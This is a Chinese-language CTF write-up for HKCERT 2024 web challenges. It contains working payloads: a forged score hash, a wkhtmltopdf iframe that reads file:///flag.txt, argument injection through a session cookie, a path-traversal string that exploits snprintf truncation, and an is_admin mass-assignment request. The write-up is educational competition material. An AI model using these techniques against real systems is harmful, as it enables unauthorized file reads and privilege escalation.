HKCERT 2024 部分 web wp
又是跟的wgpsec打。还是把wgpsec的wp贴一下:https://mp.weixin.qq.com/s/T7EicKJOOVcwWohy_HTClQ
因为大部分师傅都没啥时间,导致这次被迫打了全栈。最后算是水了个61名。然而我终究还是web手。其他方向学起来还是很费劲的,加上本人也很乏,所以就只写点web。
一样的,我把web部分写详细点。让我们开始吧!
WEB
New Free Lunch
签到题
黑盒。进去一个登陆注册页面,看了一下无注入,无泄露,无弱密码,正常注册账号登录。

前端逻辑用的js实现,直接看源码
async function endGame() {
clearInterval(gameInterval);
clearInterval(timerInterval);
alert('Game Over! Your score: ' + score);
const hash = generateHash(secretKey + username + score);
fetch('/update_score.php', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
'Authorization': `Bearer ${token}`
},
body: JSON.stringify({
score: score,
hash: hash
})
})
.then(response => response.json())
.then(data => {
if (data.success) {
alert('Score updated!');
} else {
alert('Failed to update score.');
}
location.reload();
});
}
注意到提交分数的函数。显然,这里将secretKey,username, score拼起来求sha256来验证分数的合法性。跟进。在代码中找到明文secretKey

使用sha256伪造签名

随便玩一次,提交分数时用burp抓包,更改分数

前往积分榜拿flag
hkcert24{r3d33m_f0r_4_fr33_lunch}
Webpage to PDF (1)
签到题。
考的是wkhtmltopdf中xss读取本地文件的漏洞。这里直接在jsbin上起一个带file协议读取的website让靶机获取即可。
<!DOCTYPE html>
<html>
<head>
<title>Flag</title>
</head>
<body>
<iframe src="file:///flag.txt" width="100%" height="100%"></iframe>
</body>
</html>

然而在这里因为wkhtmltopdf本身的防护读不到本地的文件,需要加上--enable-local-file-access。可以看到,在源码里存在命令拼接的漏洞。
这里session_id可控,直接在cookie session前加上--enable-local-file-access即可。随后就会变成如下命令
wkhtmltopdf --enable-local-file-access {SESSION_ID}.html --enable-local-file-access {SESSION_ID}.pdf
从而读取本地文件

随后访问/9d6bd64c-dfb1-44be-acd6-72b24088b9f8.pdf即可
hkcert24{h0w-t0-use-AI-wisely-and-s4fe1y?}
Custom Web Server (1)
下载附件,读
#include <sys/types.h>
#include <sys/socket.h>
#include <stdio.h>
#include <netinet/in.h>
#include <signal.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <stdbool.h>
#define PORT 8000
#define BUFFER_SIZE 1024
typedef struct {
char *content;
int size;
} FileWithSize;
bool ends_with(char *text, char *suffix) {
int text_length = strlen(text);
int suffix_length = strlen(suffix);
return text_length >= suffix_length && \
strncmp(text+text_length-suffix_length, suffix, suffix_length) == 0;
}
FileWithSize *read_file(char *filename) {
if (!ends_with(filename, ".html") && !ends_with(filename, ".png") && !ends_with(filename, ".css") && !ends_with(filename, ".js")) return NULL;
char real_path[BUFFER_SIZE];
snprintf(real_path, sizeof(real_path), "public/%s", filename);
FILE *fd = fopen(real_path, "r");
if (!fd) return NULL;
fseek(fd, 0, SEEK_END);
long filesize = ftell(fd);
fseek(fd, 0, SEEK_SET);
char *content = malloc(filesize + 1);
if (!content) return NULL;
fread(content, 1, filesize, fd);
content[filesize] = '\0';
fclose(fd);
FileWithSize *file = malloc(sizeof(FileWithSize));
file->content = content;
file->size = filesize;
return file;
}
void build_response(int socket_id, int status_code, char* status_description, FileWithSize *file) {
char *response_body_fmt =
"HTTP/1.1 %u %s\r\n"
"Server: mystiz-web/1.0.0\r\n"
"Content-Type: text/html\r\n"
"Connection: %s\r\n"
"Content-Length: %u\r\n"
"\r\n";
char response_body[BUFFER_SIZE];
sprintf(response_body,
response_body_fmt,
status_code,
status_description,
status_code == 200 ? "keep-alive" : "close",
file->size);
write(socket_id, response_body, strlen(response_body));
write(socket_id, file->content, file->size);
free(file->content);
free(file);
return;
}
void handle_client(int socket_id) {
char buffer[BUFFER_SIZE];
char requested_filename[BUFFER_SIZE];
while (1) {
memset(buffer, 0, sizeof(buffer));
memset(requested_filename, 0, sizeof(requested_filename));
if (read(socket_id, buffer, BUFFER_SIZE) == 0) return;
if (sscanf(buffer, "GET /%s", requested_filename) != 1)
return build_response(socket_id, 500, "Internal Server Error", read_file("500.html"));
FileWithSize *file = read_file(requested_filename);
if (!file)
return build_response(socket_id, 404, "Not Found", read_file("404.html"));
build_response(socket_id, 200, "OK", file);
}
}
int main() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stderr, NULL, _IONBF, 0);
struct sockaddr_in server_address;
struct sockaddr_in client_address;
int socket_id = socket(AF_INET, SOCK_STREAM, 0);
server_address.sin_family = AF_INET;
server_address.sin_addr.s_addr = htonl(INADDR_ANY);
server_address.sin_port = htons(PORT);
if (bind(socket_id, (struct sockaddr*)&server_address, sizeof(server_address)) == -1) exit(1);
if (listen(socket_id, 5) < 0) exit(1);
while (1) {
int client_address_len;
int new_socket_id = accept(socket_id, (struct sockaddr *)&client_address, (socklen_t*)&client_address_len);
if (new_socket_id < 0) exit(1);
int pid = fork();
if (pid == 0) {
handle_client(new_socket_id);
close(new_socket_id);
}
}
}
看到C语言自制http服务器应激想到溢出和截断。显然,服务器上存在一个路径穿越漏洞,如图
然而这里有一个后缀的白名单,读取不到flag.txt
首先尝试了%00截断,无果。接着找截断的sink。
注意到
snprintf(real_path, sizeof(real_path), "public/%s", filename);
中real_path的大小是固定的1024字节(常量buffer_size)且在白名单检测之后,因此,此处存在由溢出漏洞导致的截断。
写个demo模拟一下
#include <sys/types.h>
#include <sys/socket.h>
#include <stdio.h>
#include <netinet/in.h>
#include <signal.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <stdbool.h>
bool ends_with(char *text, char *suffix) {
int text_length = strlen(text);
int suffix_length = strlen(suffix);
return text_length >= suffix_length && \
strncmp(text+text_length-suffix_length, suffix, suffix_length) == 0;
}
int main()
{
char *filename = "../flag.txt.html";
if (!ends_with(filename, ".html") && !ends_with(filename, ".png") && !ends_with(filename, ".css") && !ends_with(filename, ".js")) return 0;
char real_path[19];
snprintf(real_path, sizeof(real_path), "public/%s", filename);
printf(real_path);
return 0;
}

这证实了我们的猜想。于是直接手搓payload发包GetFlag
exp:
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../../../././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././flag.txt.js
hkcert24{bu1ld1n9_4_w3bs3rv3r_t0_s3rv3_5t4t1c_w3bp4935_1s_n0ntr1vial}
Mystiz's Mini CTF (2)
(2)做出来了(1)没做出来,绷
下载附件,审计。发现GetFlag的条件在拥有admin权限。查看User model,有
只要注册到is_admin为真的账户即可。直接去看register有没有注入
发现在Register里直接使用用户的输入来进行User model的初始化。没有检测参数的合法性
我们直接在注册的时候传入is_admin参数即可注册到admin权限的用户
POST /register/ HTTP/2
Host: c16a-minictf-1-t100292-gynjajepa6zntwuvowczl5mv.hkcert24.pwnable.hk
Content-Length: 71
Cache-Control: max-age=0
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Origin: https://c16a-minictf-1-t100292-gynjajepa6zntwuvowczl5mv.hkcert24.pwnable.hk
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://c16a-minictf-1-t100292-gynjajepa6zntwuvowczl5mv.hkcert24.pwnable.hk/register/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
username=LamentXU&password=1145141919810&score=1145141919810&is_admin=1

直接进/api/admin/challenges拿flag就行

hkcert24{yOu_c4n_wrlt3_unsp3clf13d_4t7rlbu73s_t0_th3_us3r_mOd3l}}

 HKCERT 2024 部分 web wp
HKCERT 2024 部分 web wp

 浙公网安备 33010602011771号
浙公网安备 33010602011771号